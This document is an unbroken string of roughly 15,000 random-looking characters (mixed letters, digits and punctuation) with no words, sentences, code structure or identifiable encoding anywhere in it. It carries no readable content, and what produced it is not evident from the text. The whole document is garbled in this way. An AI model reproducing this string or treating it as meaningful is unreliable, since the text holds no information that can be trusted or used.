OAEJ-LB|z:iIrSE_NOCW;+iUWruqd-pXiwuIF;y5OBOY9rpUOoNW-TLX24~DWWfpIuk:puBNB/V2{W;:fhw:BL6O:(VuIhrOI2~R}pYOEpEn_T25--zu9zDz(+LTTTx:AzA-OVu6-D6REw]4IAw]iW-xRxuwrxuEiykwErRI{BJi5/TzB_Cpq5e}|{0y)SV~R:unh0qFdpU_Loxh)/pXCu14)_stJsn}_IWBo0hLz9ETQ_2tpE@w;|/wppLokE_ThU5oTBNW:JBoLdT|]AfT(YxBnVhp6p{7A:npUxyy(O(IR1KznY5W6roLitJJ~OzktBRLE-9I&qRhXQ+(t7k&((R{fApKwCI]~L;9wVwRrSDL--UTVrp]kVq+k7+p^((yOV2tR6DrF2s~fuz:i{ELFs:OirxTKA%~zyyyI-O0uSW%rTr+r/F9wrwzquE{0un~AR4|Iy:wyNU01k~FNR(7CDrkQUd5Sqq/r{oEy@DABn+Jqq^Oq;]_s]D~D~T:BI9BI{5~^zWT/(nBJ0^-V6RI%4^]WE|T6O]EB(i|-2/0~Kiw6hRkOuE)OxYKKODBU~&xCAuhqL7~Eur6S:WL-V/W&~iu}|Cf2AAOBEq-ry])-~uDIW7y+]yh-_ufAU~T9p~-STn9f&7-^DppJYE;sAVIX-n]zU-LED6Kyzr6CDpIO7Nw-NSzFBALoe4Kpw4C|C|EyEU%NTqS(i0I~I+Et-Ctwduu^00TVQQfJ1CDV/q&-^X/sKd%dYh+pBhTFy]kTWWqfWq+R]]_}n)uR&XEu~9Lo+IfyIirT~}E6xXrSY]JwIrE-C@%A~WqiXFp5ABEBFBp(dV~VEAdO9u7&V++^f{]y6W)yu}x+S6r6u+UNrB]dLkTUDTpSO)z]WxT:YDe{62:QyBrW_V9_CI6{ow6;U}{IOyyW9W1IIITS^EE2]E;BJz0o_Jn95@~r%CF_i9_O:J;oxuf41N%w@]5urwNErQx/66iF;0+o~oI]fxhJ]EAEiEeeyJTpA]&]~(+:5R%h:kV{BDy~{~qwEpth%BL|Jdq4RdhUE(-B:A]fES7JeIs9h9KL;^9JIkA2nS~Bk7urxWiW7Tp]0xJT0yI)eUEurrQE;WtuW6x7WQ-AW-1RDp:4@5(+yxI9pp^TNy{4IQi%QNE-ru~QWzDx;_u6Dt)XSRtkLCoCNxNDe-5rE)Vxw9965RJIWO:nJ&xqDw24p)5KBDyA~LWtQWh|u|5z~^Sw/JTUEVrSYIyzKwi9reo(Ix%Ar@WrrnxIBwx;-xx^uuhODOqBXk]-E7wzh2&T6fR1KroIihw^O/;u0h0CUB]pAqr|~t6ERzo|y{:xuI}u6Uf]topQkh+QE{kDyq)pExTrI~p_}n&Ju^np616;6uz6Rdd;-07q:NrW-erF9]WCyu4KprrBWrupx-yr5+wru&K6C~LwJ&4:VAW}Twz]D0+hrs7+D;9]EIRRo%ED~WzC+|Y5wpJ1{ntQBO:-k5ErBJCRqIxK6X|&{5kVtrNJ-S6zz}Bx2xLqRC6~_DhdpqxT9)(6h9N+D]hS(hIA9dAV5}^zWthT]uhOD&_@W-5z0Nz+A/4i-6OzW00~x&xr;iLIwQ-CWuILnCDVLuyOUfSS9|]xxt~;zpxV(qDCDLA]1]JJ]xDi+xDWTd4](xnLY~4r/%B@tNw~z|~zDB)1VYxLoCD4;yYw^52kIpDEREEh2tN^UDTBiw1JnIrEzpzBzpwiS]I6Js%h~BJ9:-srV^N({B9:eS|orJx;}]Th4:qyT_-WdECCrYS)&DU{KxqN(T;]-{9rh1U2qq0Ayp+DdJpA6__AKt;weirJ0qX4DxihqD-IT60tytOC~wxL5nYFiNOdp0trO95qzNO%4||0(~~z-DRxLWSu]rnI]zSrt-4e|TUUyKkOtn9~YVUJ@pS;DuIk_Ve%hUdnkO}@yO]2/wuLuQLh9dOsru+r{pw6k{uqRqEf+05r);WODrszEK4rdwBhDIt_SrRt6O41DD)Dz(]_/tYx@Q7Ci)_2R0pBy}DzsRd0]6+X(fQT@9(SF)2+1^}tf%LuXR1s_(V]K^n}TF1LtBANtr^d]ntT^r(0tUp|^(5ONhY]nsT;~hhhR;qS~LBQ_OWEW6%6+JKdyI6(O+i(OrUVs6tVF|22x04x]uK-o5Rk%6KFuOJpIzJ-hzk;Ryz_0-;kRXu+1Rxi^;Q2T|rxfykhqViJ|@TS6:1qFr6}D^o%;ANS(iV--Y(RCyE+I^IdWdIIRB+_s^2xdpki0S6DJD^X/{ix^e]pBO%7-C&kX]k&Lu2(YR0@JezUyUi:1p1OVO;KV%%-;oxKprqX;5^K{:%-}wo~h4h^]~_xE_CdS-]~]wNAW|6Y&QB)pxFX)s;S@n15^q(p|6Yh4BIxLhd-n)]-q~]hKn/xB2r9ReTkE2~6pRn09xDzdAU:5kdtxq:(-BDR&qIyNEuxLt@huE:tk~eBk_R-E&r{u]qzEWL~sxCu0urzq^yupO2;6Tf)~R^&tte4S~K0u2rL)u{u7SFYSesW]O9rxzUt%QEu)eyirrB/Vw&B9f%):x5YnzhBJ_:e(Nn_T}yR&f:^1I0J(Ye|VuTO}f@1-5;QQBDSe)92ut6/B/4+rVUpOu^Kw50Q22/%T%p&y%]yz2u-]1dEp0Ww^-^Ux;tkeNIQw^euAhw+y4ELIBTL-:Wy1k|9-S5;A0Kw^}1/fxiFztIA|{5}YV:-s-:+~)T0pu29WAd@ht4|N]ih-KoUd0W+)+ELdVeyy9VYyW@q~:Rhn+rx}fyDU)J^e~LL6p^^qo~DOB~X+UO:p|yNfpiC)W{5dC-YV4}4^tFQ@sIF-r9rt{]z-}h|fTq&_q/kNkso|X5L0kWBux:nB)s)Ee6yU^fNYqfnr(TzQfVUwzIfrKt;B-u-|tDWkt&zK]r0oxK]ru&-owuI:J6B|twNwE7pp(D2CWV-I~qDROQW:y7QYr2&u1yyU56+-Eu;NLtEYy~A](^+;J(p1Se6x0}JLq}Jo7A25_QEXoJf9-qutuY1:_Jr~L}rq&u~zD79y~i]U^IBkSETnVdS]L+|sxF|)9XA_ow46X^&F}h@oU{1F)_q7/r2YfhVYrY1B5CR]9;I9nV0u21rd022uEr9zitru}UIx&o6xzo~xzVxp0Y@EKRwyKJuYUSRxk%DY:nr|-RSx1;Auk~uN9rDef0kWh~6|:Kx|6yBYTJ^u-]qeANipwtD]0|T|uO|WQxDx6JT]5thxxpDrB22ex)|-61V-9]2VCN]e9{Be}pkwNBuidfiW%SqwrABwFWq+kuWU@oR+)Ow/VINn@f5n]C@DWU)u&U&upRLTqD/p9&9F9DuV]sVuAk/h9I9TDDEV-pVuReNoSs1}0W&-9xF}riNO^peTTi~:E~LRCdw0TiqBChUD-xCB~nQNCiFWw-L{}i]rIu]dEAiWBA~BE|VNq~S{S~Ank66uqiO%T]:I@]kSuAu-iek}So((BTdyIA2Ok59yi6~{|D6BprI{&)tI6W%LCQfypr5oDF(rp/RDprrE~1pLIU+0s7qBuCUyr&;OpNd+iIuD]+y~R/_+VsVNkR4io&9N&U)uWD9V2f{-qQXf}S@]kQ_QoIw6AJOUWSE6C_4{S:kuhN|SARTLpNyBE7y}ouJ{4RO0/{@DpW|@:rWk]JE6Uq]@t+n]n+fYVIWq&y{SnyDsN(VO]IEyF^x]%]L|XAT/2r]&}]oUJueTXV|}7NRp5fBqBy%9k(B4%Vz+VxI^%q+~dLd)6WfS0-CVBz;4-;ED~yX&supu:ysKD~dn/rr9S;]JB-;1hreY~ENx%IhJwrYB1U-QTOe/&A2%N~fz7U2Y}~sf&A^BrA7p6fq+1~U}1VEYSFqr]:~pqLqWyrWd-BO)%r7CCfuQ6uuQ5roTEqDztk|u6yI:@yS2Cyt2UBfQJr62eNB{S(6r|A9+_BO4TI9eDf1_Rfn~Or]A^r9FTx|61;w+DAo~kL+~eE]|IyAp{AoI~X/WBOw-4pkNEF5+z6hVRdA~VfIxx6|tL9qfxKD7FEitr5ieAe-~}16V_&6wEhxu%&C2A4KiFD^E-LDrU|xus:xq)SiUsKCfeQ-C)F@he;Of7fW2XXq7s4I&f;E)YD:p7u)p-rdOIF4z:%|uB_x&&;wuUkUu(itq464(5+uYOW}YRyDxU^I~U;dIzXi+Q_uuh{Juu&nu6^DWEUku51C|+U|uQ)pAi1zruhw]V2|dWriewN4YoXh;x}W]z2JW+^CxWrr2yX0)rSDNxnII|D5V+:6~WqCS}yh|wpsk&n6x-]uht^r7yEiqCh|wAUtku0TB@IAEsr|9YW5+RdhVrisUuxs/~]:@-&xQJRsxJ7/N-|/-O0xiq+(QpeKnnA1KW~DdqTwVKYr+:zrYuKV(uYV+~yqSB(+EpudqiuI{C%;}r(VFp;@0I_ChRI_WhRAp:u--d^NTBI~yihoo}~4rRB/Wkq6U]I_kkkLkC}yWp^4@6@LVCoeIU;Tq:6kShd6~VOVyS~zR-XE~oiU(i]rBsdnRDFyyiThEpWTEDku{}h|p6Ew~w}BiDT%IRX:FTTBJV7QpBhkLCIiO4U9pizkp:BzLzU-EOCXB&4D{It}N}s9f}t5Vo|X{J1SUqsV~Vn&nWR4@ASx%s|oy:Lrd~@WxETBKoW9rC2@r:kYz~~dFSpN_}Aq-/%OL-k-;2BtEJIRB|r:6Jpr6ISVzIxt+BIWykOBxtJphW+NdRu1LOBJ&f]NNohop5WRpoi-}eUkW1VWo%VW}OB&Xwxy~4FOt9xEt+zEXTA;zqyAQVyIJOEr+yk7fAz^04q6T&~0h9A^A~^0Xe]t(]ESoKy]U:_]K{6B/4:^QY(^1X6q_TV_Y-h7/xdi7:FFf}^AW}U@KQVApw:4Y+O~-(EWi5rn+BkW~edih1O5u|Ss5%+2xOrw]wJ]w^Lt;-kO(hk:|fS:usFwI1p:LdB+dqE9eA-pqBN;OA({Y]xEdqEkN_^-YR]VLzS|IT^r7NrCLOizLxxy1qiOUS~DR4BkWx7/CQND_]}Te&SE7rq~(Bti~LFzx9yV-qBztC(sk)]qi(rrEdo@w}T1uLC6UF59C@]-&2F1Bs2S+Y{Jw&oWX&y)q&rz:_1VwXQU)(J&F2:)Xf-2BWr)LsF1XI7|AY60NykEYo&nxS~5x7W}O]/D&~@nWK~wz|6irur|tn_DduS1NhY+&+ziyO}z(tTE~V;2:J~T|iQKS+~rh{rAxE}0r4eot|(5_92|]kVrxu5iShY~;KsS-BW-W:1xztY16y7^6uUn]OsnxwpVhkCSN-wT5%FV~LD6w}7V~xdCrNs:hI94k}59t%Ski}sUVUYAu@zO2)5whq{qqit@BifE7X&:+_I9/Wq%x{BXhWn)pt)1k@/4])Q/UAE2~U)1htRoeh9/p}T~;U:LFOx({VOVSDz50L]CARKoF:%_BrqQuR(KB0OJBnO&pTOA:izhKnOdO9r/V1hKy@6sTWxOiWd4kpIS&Dh@({9xpyhOEdi4K^0sDIY7;^q2Nyu^0}K:Dhi)Soh^SKEqirOUJws+Tip2fSr4(h@-yhh]5DR4NrusuIWn-2VI0{VTFC@R}h^CqDpiLhC~s-RK{61CLCswOhFsi:|_L5|sp:)@RWUs^z1^}t7KN544y)Q1^y|05]dVEt;2+4S{SA-2:]n1hrI%J|h|S0yi;BxS+^LE@D2qFIBJpx6^z~zq%/}4+7Ah_;hC:TFJtD^)Rsy9tOCWY@W]94onDFzdy%:pk:]4RAw~t;OrNX:reWLup^dIXrOBRpfVWudeXtSt]@B(+WEuepD/6/XrLru_RAf-_xryY+f_AYF%o_W0-iSkhE+SnkW2@9LfKLhiYOh~Qp2k&K-e{O~_1h|A-F/E-h49KFFF++UY(fhqQ1S-QX4BYWNAE(pE22yRWf;:h07Vk9e|k]F]RESp;5-h~{(2B+;_W9NVW6SBBqEhfi/~es^IIEp0-nYO|pz1Od5IYhe~DXNRIzFyt^C~Ls_IYLkI7UWW}o~D^oED+B(W+YSp_K4utu{VLLEpSOowqw62]6YW5he%rC5kVC(xrryDr/V|V/]~2yrwENK4k9WEwEUReN-pwwzCCSS4u;YCe_&D)+@Vsf5{w&97s0_t9-%Wu7BR6Wo4]kXu9&0FL:W5OY^%A9eiX9+Rx:@su6_ud-+f6UR-uoKo&6rBC)XWuVAAWVq4]z0K~hKh_9^h@^~roN(BT1Wq@9hu|w~9ozn{S6hU|e]}x6Fn0EA1xVsweuOoW&RBXOR02|n(x9z@7CUprwwu4yrprC;F~FIiw;Yix;:1VfWYhNB~wF9-tIk4R+U^5S5Sr9_w7fh{nuEqIf{y}JIo~h@huTkTuQLTz]qDO5OBzf0rS/01yR7-IyeVUBs&n]h6:7f//E;FD;U(X|-BLh|9}&LJKt_6ifLnAE%h;B(46IB6&(S@@5q({0@C1YVK_nhnyF+Tw(+X9iOCQ56dLF^|2O6LkOiYLpSe:F^-ITskKrhRnhF@E~6{0(~yeFDw(0)B@RXoL^-{{kDrATI~WQ@^Upr^WIz]E6RI06Jw5pAo6;dow4_wB%JWe:qpW{S]d(+Qyw]i}^XfW)eE_Wyhi6zIs|@r&fqUfDi(yNudr5u:DT9qqR_:BE6ykoB2_xLt+4:+)xz}R1p{SWy_ViOzX)hk(LW0VRxnwS@6s&p4;tpLx0AJ(hV2Cy:Weu-7r^O|25k27)6iyTt~e1rd6;xoO9Vz(;JID/0x0N5EX0y{f~-d4(EdNYk7Oz+W0OW-Vno}TEDi5U1;{nt5+s0_%QwOY|RThf+4wIJAWuw-6sXAnY@-BCER9(uhQUE-Jyd~%~Ko)I]BVhyRSQqSO0e7;^]NQY1L^5rTQEo0Rkf;_B+yx@q5LR6wFKwSsDiDkz9phf]eN_6w:_6i%sTIpukeBO4}twDAhi|p^stI-xdy]~L+Q}Q;YD]E+{e)f)rX7{0%0Az;O|DdN){_s%EhA)o_|AIU:f]-K{95Yz+z~214S{{d&h;@@:&TrCO49{_/JOrCO9~JE_L]1|/+6yTOVuuJn:oK2OExu&Oh-zNT7uN:}fT:_RB9]-B%91e%^h)u]:5&z5STQC/1u4dzuAwCWw@CQ~s(]5etn9QT0)Ut@:U-@h(/O@zFQQfi0K%@1x~dNp((di@LzQTDJ]q4u7f|]r;hQxiItd/kes|D)}sIK95^rRU{29^u5E&hKNd5VS)hKNrrutwwK/In]-qEUBwdfXR9OAK]V5AfLA5Xqf5}7(N6KTWT-|s~dXVdssVQo&wn&0Rw]A;|sY:}YXRi/2oi7xt%{qn;WqRIqDJ(ER6zWIBCt]iVB9nOWDOi|e|sN9niAhWC]eU~WAB/tOhBV^II9^~{UhR{WkhSEDh%E-]%W;DhC&B5)WO06w;d7x4IyCztOd|h2wI0U)iB9)Y1/@JQ(usWNu@NU+ARff]R(-D7UVh^W%Xh4x+)T(hq/;RO+|p2{Qrt]xIyO-OI-yzt]hrq^+pDUE&9E~~p^Ak6(IBx]rrE_xWuBWItzCrqztJKuS:iqihA;VzU+ELxEEUA9qNiDWy)2|Kuuh&dRBWe;Bd~+qinqkSfpW6VfVE|6(TW]OR~e]K9OR9&~:~(uedk:nx(u+0{2wrOL-5&W94{~{_CnQ7V&+|o~VuC4Q@oXyVWLhr}xL9(IyriBW9R|OJpUNVh;tST1}:RNF99q7C4^N{K+;92Cz;AKNOq&X&7OT6s^+@N7;]T:%&s1hTupJD~%EzrT0eF9xIyhWEoWBIz6/n^tyD+IXwh6RS0uzCKIAzkxiWrwU2KSUruqxu|5|AR_]DQ2DL02u}|BVeupK9Xo{YE/%t9p~/Y^%7&Xn1/7]xOQikk]E0Idp(rABkohJ+y%&Jw:C4Q%D;IeAe1Du+e/9rDqpAByB_ieux@++u-QLX:uu~UEzTf]-r6nIKr11JhSR2-O0(B+T6z5u5tzoWhky{-%;@YUV1~U1yUFh6|FqL1K^S@}@k+4URXUV+F:OzQIo~rhr}OWr-BIpOeWTR+xxEk66k4xix;NixtrWD+EB;k19DzWTrp6fkOJ+Jfk6zS+Q+CzDr(tx2ueeSI|A)ixuD:DoW(y6J6Je0O5F&i/xe{triisuezWUzL9%fxSE}WONkpI]qouny]x|F]w]z5Ty:p5Az4iS+k{LJ+EDhe:BSzFuki+0~1(~X2qqRf}SiVU(Uoh|Iezy]N6yLp_(KW0TxC~nhFTpxD6]RXt;Y((fudC0h}R]@NNsNA^WR(fVFrJ5N(LW%pFOI]%izCtoW~1Tyo0^@L;h_6LpsyKr|oo:I^WK6466WF;-q;]kUD-)DoKqAruhrA{_e~CS+XDp-TBOrCnU+~|U6;LA7(p6N~W46OSw0wDxyBpi]WSJExTWNEBh|Qk||rABASUux@u}x5]}Bpxp_I~u}/D~{-EpX2nw:o%BYz;]x^~L-q(O5}p1k2/5{2~wVYdOd-(9JSU(_0)y}eiy{Uk-/f+)X;V1Y1UUuEOtO]o;{CYh]ro:t(fDCR_(-FVD:CpKkdpOw:|V}5_OJiiTN;KKnuD^Whr{4FpBJAt|o:W6hK%@9|VV{(BArn~idkD~IzLB]e)]1I&KE+^w7-De:zK:JVsz52}q40d7eBBqoFWKwrQ1:hfDFKRwpd]kWN~1+fCT]kxLL:S/i9996V)fXRq(q^^VLskwfz4)n/r^nQsn}Q&r11{d(@7LT4u|&re~IrohSeuXOD4EYz(d|px%DC]+SYuNn2p+SRDT~STQDy%/Brnp9:xrEz2qNVn|O~D0yoW|&hxJerxr&DrJJEY(kdhKd}pz4IW9_0(B-~eQYO~pDwdAV4q]hUVxE+UiQB;y~Eu&4D6(+uroO_xE)D&1x--E(xYyE)huuFNWOXe;+_;^qxF;wuw&ynI24-DLz~q@x+LKfLyd)6~Ju&~5}0Iy+zKCWE/;XUwuprUTWfKYz%w2;uDQnJrwxUIJCWF)pIRE+67:;y~4209f~5(|JK(BwzAJz(JYhJxfqwoTi(E-WNexrWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QwO(0W{Vz0/0Axte~~NVTto]Rrk+_77D~&;_OB:F/-&2{Q/oQkI4f7Y|VFwA}IkEhz]rIEquSWJzI-~eo%;SuE5EiSLkuO/xuuxzuE~r0WFrK(wxup/krSLyCWWeKz4EUr/yID|_hyiCpp~zw{1y(ByRK-WkhO-4(@(D:IFR~y1tiyFICwdeQy|rh{s94-sN4/69R{/KBe^nSWxWnRwxre~JEto_)S/ww{wzL4Uk9C;uprhN2oSqyzDO(;9ExNz2E6ROLVtERS+yAxk6rp&&N|oL7+~iESX(KTO^w;6-DN]riIE{e+k6DO@9Q2py|SS4p//SxruN~rxR^(~;0-;+eOhI-6h^WfVhwxI-OhkrT6E2&rSoDYE|0+S/~LIW0iyriA%&uzxpIBE]6D{/Vxhf6OJ:VYJWF61-{Y/X5h6x+^D4R;4YB;EVULVOnO/74ro(Wp{%dTzwDwY/(ru|}@Kfr7&pU_D)y6O70~WR~hu^W9p7XszEi~sr0wx4r5+zAiOkdeXs{xwxRQ;Xtp|IoTdupr|(Ldftq7--xEKR0Vf9@6O+zzT~o~s2B+D9p&/LiIpNV{;^er+K;;yQ/r]KV2KORw|xiV^d5~S1{(+5ih(ES]&6EEr|xIw|9uzV&SNIUf)I2Rxi}0h6eWxw(zyELSD~tiI/o}5/7Iqqq(CSC+rNLBSKuOwSq9^-CER7+)U;%R{QpEof+pIDp{d1EVt6ikI~A-//tr^VrD(T9)I)EepFhFFxx}Ss+~BA^2qqAh^++yh}zA0h~xuI+(]k%sQyrNze@2~BAyqJxBx(o9ro-U;V5Cprhp_0y|]r&N0NEUWoX]Sp2fwqk97WLCQS+-I^NI2TA-5JwurxhEo{uB~xx)-UC]|uY;rE]sNQUUdzR6r}iE)TJtAVepyyYIDJ_xTDDup+7)eCX/rzWI/esrpu+W/)E;Sd%kBo{n2KQ6-|6iTwtwhzz(yhp-_t]t1|0ux@EdEU_|-qhrnrnS|VJNUq^X__Y6^k//~W-LW{fWV&K:&hUo^0-i99i:uV(+tdBhIpho/@A_ixwK~qK---o:Ix+Q9EEOf7;On/ryzJSOir:zs5yrO+rz:](]V&SEDCo/xCyBfBnBi{V^FL/DDqi_fh;A:70tp^p}@:eSA-iY~deC55o/Qpr@XXe-C^VFSsi6;EwYd(;y9+pprRO6y5^xe}fzILYLIYqrhBk1_xek;qEC(ItdKdzYFQFJ-&5&Wio;dyrUeWOkshIp4Et&k9|_fE-ru/4)IINn@]w1EOEz(K~}4e{^h2~KE|2(X^u0FJD+N&xJ:Ir;92NrTW{qqQUQ/qx)rW@zO5YJTp/-oLyJ(Qth]]i~p^A1/iT504wJ5N1C0(1N7AeQ4|T2U|wwNy7DyfOR5SX@di4Sx^+y;us7%WExXWK76t9QAN(C5dL)I{(Ko-_/@I@)C7qsEI5&JRX)1{y(XeRIkUEfkW6Non{&%CN_tJ/1KED/uxWVkOUru(ECIrp9(-rVfkED2~SExiNorhS9qxBREO]ph|yBn%Sr6uUn1~z~LO)k;{(p5-(qzFypTr5+rpp-:EQB2zNV+SF]wYu9DiKFpQ+OCx-UV+kWBxJR]XuhoKEIydrkXqt6}-RCNA@Iuh/~_orW;IE}_WfCE&SDSuWsqp06QVh]@ukyx-nqF7YBoT+zYfwdT2V}%(WTC9NAV6zUD/{II&_CWkQ|r+4@huE}{NEJ+Fe-w4X@5u]KzpQsOE+o@{uEQd_:Wx;TqEJ4rdBQs0y{h+^r:iqiqE-/ruyhEL-W|drrLEh5teDp4r5;BRIwz_x](twkp^u0hk:SCphk]Lre&^yVVyILkdC6Ex1W{J2h)p{0|+&;0:uBp9u/ppr^-_-Wt-;r|_;LUe2x}zDdyWr-u%kEULKVUNk559;()6+i%~~w447kf{W42qIKROs-~S6(9YyQ~6tz|p}A9|OV6IppS0rx91V}R(TL|o7OJuOVUU+W{LIKh|zr|;y0p7TU-uz+{B-p|Iy:|Op_]~0Fs_SQ}-6%hxNWr7LSWB:w_z/{~YWA-UEk}5rDR9K|Io~x;o~f/2kWU+SVrxOfJRxeFzWq]oDuS:]xy]hsN^}+{~DhyDrrE&;xBt|F]O}Czz}%QJJp_E]fOXOA;h+CFCNS::/SV-hun_XVF(tAWrR)}N06xhE/e^IeC~]z2~qdewr7W4hqSyJeku-BWr:Tp9u5OEo(xECRniOSp_wx|JIiCCh+D]6B6r)+U5EAryhhU+nR]@q;Epr]^k-uk|e:w|{Eq:x7QRETs;yT7oY+w4^NruyuiOFJ@p4kQer-y+pxww09^yA~ppyKYkW1O9VN9]/hBL1KWCR]r~^C-iYthLFBF(y^k)N1T]^{;y5Ko^XY{KW&/p6E;OUEXQukw%/exkziC+4%0oID(dAe%FrrWe_xu(f)+I22(EyETJkA_;o]OYXd&h7y(OE}y@UpuA:rRwAnxIx7o1y7^r-EW6EB7UrqudS0}rtOpDBuTkAk4|X;5r7h]U{C)R49SSLJVt(69|zVVA}7S^q1^p^p/QJBA^sdzUhCWDQqLqA%^QfV6-dL@_i]xIF5&^TYqQ{J-4XW~{+;VnrxTDVx6TI|2+I7%hpYx&:p74qRkS/;-6VE9UYuK4WyoW_4O|-Nxx2d}St{5T9YiB{2I&V4RxzREorV6Tere&_u]@nsDIx-T5(_EBr+i@trWF~WU|V_OXU)JSpp{tpBz/1ni:T];Q@f2KU@y--x{OrsrNBhTW^RTE(@JkfqADEuN:{T6xn4NiS9h;]Q^DCBEz)qwi^XBL5z&9ffw%kL~9N9C+y9r-+J{x|s)}YLYhRrxr/)|&2-C4st_:CQrRSIe(2X;YT7JU/n:W|Ldrd]Wed(V/}px0UfoIi0i-zqdBB}upCE]]i6{Oi]Doh;qKI~VUDEyOU)6~kiURCuS&-Dfkx-RN{@JNWJsLQ7OW&qw_uS9(pkD]U]q^:4Ipz&OEYq6Q_eACY^}{RIpSk%QO4-rxWsUD2_%fxtE2(D;_Fw7n{khI]pN0:SxF67+)SE(DxhTT0W6kOrk7o@pOx)ndTe5-e{sdfNhwF:nN5VQB@nLR}(Ju@~B7BJA90e|LJi9X2rSIpF)VT)ONBS{TTqk|-iw10R^whQ6RCsBkuIQu_ifIe9E]LQ6Vwk^dwD})2zn0%J%uk0VoyR6xxKq-qiIpF(|ornAI|Ir{:q4TpX+%75z]4dpw/s}LEY&upS1Vi{yh(krDk_f^]NuTd:h]Ry-zt/@KoB+Y:YRx(K2]/W^ow(Qe(R{2;i-s@|7T-z+SR+-qIE^](JksNLi9LFDueCFrE1IJYrodoD%I2x+V^}6ETpBkYuwO)sqkFNwT/F^{^znqoqq2EysDTt+LD{QFwTKRr/7BDTyEpEdWr%}EpS|hp+|E~C/|6I-/Sr]Jurdnky@K_I;BeU4ei(Ek@rEo/+kL&Yxzxh&w(rW+~r+~{(2fQA9/zN0Wp]Q~)rB;yyWA%(~iUu&&Bu@1u-xdwri7)I2C/I9Uirxtf]Y^qy:h5-xWdBR2hN|xAx]2{W+9KU5Uuu{%frx49WuI/rKEi+/zi~yJwufx^pyqnfEOTU)EEu/;CNEyNWd_4+(XI+]psESu2hn~+u5z4ru}{I4Cf(1qt(d;sWSszA;osB;-1BS|5+ku]E)rSE%zA6+q6h&9dE~CyN{]@IifY-D}|(nVdrxz6xE60W7i~hWCUN_i7]WQxW0Ufrr-@uF%oN~Y-U_7]~U]Ay7DOrx/oopWxQDrF{sx/O@76d@yRoVpi5ArXp~r4:|r;6&(z7ChLuDwQ96(h)--TrxW5RAw@;R&r6O~N/BW:/@e7KIeESS(fThpkeOr6;Dxpsstto}r;;-hX/IrO5-w^}q)w1s(@1S(%n46IWnSrT~9e1xE~9kyxN~E/409&R}ur|pyWy]EQLk92F4+XN6usNC)p]r7]KxI&TwU/5|rr;]]iCD9nYIrqwofJTA)st9rL_r-:qSUToC-h:urp^r;Strw+/D]7s9(54Ser5ok]1}I14A-I6iz0eik+Uswx0TwB5qe]/E~y|Erx7TwnRprDUDiSC+Yw&Cz^tEzBWDr:fs~_+i)e/Kix16OO6Bi+u_%UUz(rx^-SYp(0QXErt@F|Q1{6VE0qh40@}JDBqKf+Ey{}uX-p~y+Dh:B]h^f6Q(09ip:9_+{wfIVwk^EpOXWrDJ(x9Ix9o2pkCSuTO4qI%EB|;IOE]]DrR6%uBQop^YhD{KWT|YqE4]+uf@]T}7~I}:YW7)O]|tEndNo-4sTWoREDrsOr5%}C;-A4eeh&(J-J41VrI(KEU|fp1FEo+FU~X2u+7(@U@k0xdy0u]oJ&L6E&A(SkfXNS]CA^f^owz)Ip-BuB2R}iAJ(puQ~JoFE&Jw0A%~KIY9i~~qSw/4-Uz;-pu|dwO-]pqY}]2qh0t9TxO}zi|/@}f6)+]TuC(TILA]LQW:}CBED7B5W1(wUEhfX&;eR@;r&TBES0Ez~NN|tC-S77]AukrwL^rp/}uD2LYyT2~sk4OwN0(ECKp%F%];1U~VRfdVsU^SqYhuQTyo{)+&&s-]7WyoT^(^)2rR]/y_CXq^9}]{-yUefoy2NWE77kzYK^]{%e+7%4y|E%pWX(pO%w-tD5pxONSTxBrw29uze4Shh{pro7~wyVBE4tr4)%6NDRI5eFI1~d;OeDSzs5p1IdS5/CrU&iBU_JS{W%f|&o~x)xu)LKuA45yC+R+K_nx)VAu4_(];BBdxK/Nkx^rI+:6SLXJK+LuuoW^Iw~rfOY67/s2k-94qSr/qNsow;](2yf)s&XNxEhEwU4kueo~xheCEfxkh9O5ItJL]IqA~iJKwd]@0pw{IVhupz))Uz^NJ~eORy(]4ISx]BS;0I5&]IKAJYiN&|w0nyd6D:&eo-ne:AEVrpt4C]Kq@h66SwqC-tkzhpz:RWR0:(@)rp~_o+yh@e50~:0-K:Rd)phWDBWAB9D-EUDKw2OO|ViiuuDWwu%/^tJ4whBN~9q52:QI@tD]rfX^6N7^4feA}^]pDi~@nLKupzJfr]d9SB~{wxfxO)o4@rqVOSKJBy12IrC)niI^Dxq7]]6_wBXU:WJudx5LrdQ_oWh)9Ydyq]C(|k]in5/%%Ihq)SK^r0Is;:EyVhDrTOrr_pW&dJWBFnB5+SDsUIrxdIAokp|nSuUx{r&ispdI&Y1hxu4Oi0r_)BD-OO~;]zA/RD~4LN^-YO|rqy]CoodT6Yw2-RCA{}rV9o}xyzVunp6UK;ihONn^sVhViIS;WN2o/pzr+{rt(_^6^L4WLOnR2rVLFLWFwrW-VYqz:Ep^QiznSO-)Six|;_uYQQdKu0~5tD0RELr0sBn:XR5Dq;prdSrr@{WKFdV(~-w4:Q1X-W-~V^V5hD]UIJS)pDS-u6IItOIxWV1%XA0/pdI-yqJ7}O55KW02|UCudLtp6n6{ox++9:9XzV^1T02~zId&/SIN~%q;w:qLx&puF2SBRW%iU6]d2+}^]09hzzOfx;wIt~0B-0-Wr+F-y]Y:{OoBd4dWe](Yy~iy-WQY{q/tx&1~toIpD-/FES|]5/%J6~pruzVrwJ9EJ4S+hEJpeUi]6:|UyJEx/1&~KsKWF1d;:~1u;u0k/QXX]V7+0r(uNiYu2TQODE];i6;zo{fW]-TYF1t-ixkB|wFyiD}OxYEIizJu2IepfItp(9%_oi1EixO^KF7(2;q_i|f]QC2uO;k^0~2FOF(FDWiy4NViX&4BN%I-u-yCx^ou6+&;XR+i9YN(5JFRNyYx{9T-V}^uEzwWS|Xi)iFB{I/uwEJ(5y(rL/}KurC(prU{yw]TSkXhDWOWRzT2iw)-h6)O~_]d^Ez)&uuItR^Qq6@p(r]i2~}-TERNDfAf24)V9A4;u-E)IUT9I)Xd6X0:h]z)iiS0hED2k62T}r|&pr/~y4D_Ir&}q]xwhyxVrr4&D44VIrBpLJ~9C9Up~tC-rr6uIr/(yrx;IYs4Bxo5U^kxKJXxny;Dxx7~^;@XRyUfrrn]p;pB9S4LJ^5yD~]iI9BETxC/n;2:d;6Uiw4I|kNSOdQ^rh@/5z6ffO^7uCL]}w95pz0n0N+2yi0BAyTW4r|YIrpF&x1:SkL&B0}{Ar;fEAOE1JkfE&FpJ4d/sfz}EEpu|z]-D]7/)0-;nihtiYpVAq&FVyuep7rrhpysOsy0^0zRN-(-9OEnL7(npLFrr9frYDN(6(re4&y/02r]JO~TrLNfi_pxk&({/BreC%&|1tw7XrIze1Iy/oN6Usf^U)|nQANYuQfrhyd@7KDU_&-:z05;C{wzSQwE7Wo4E_uAs@qOsf]z6DEAqL|J1-Vz_D